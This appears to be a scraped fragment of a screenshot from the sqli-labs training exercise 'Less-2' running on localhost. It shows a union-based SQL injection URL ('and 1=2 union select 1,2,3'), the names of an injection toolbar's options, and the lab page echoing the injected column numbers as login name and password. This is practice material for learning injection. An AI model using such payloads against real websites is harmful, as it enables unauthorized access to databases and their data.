 http://localhost/sqli_labs/Less-2/?id=2 and 1=2 union select 1,2,3
Post data Referrer 0xHEX %URL
Welcome Dhakkan
Your Login name:2
Your Password:3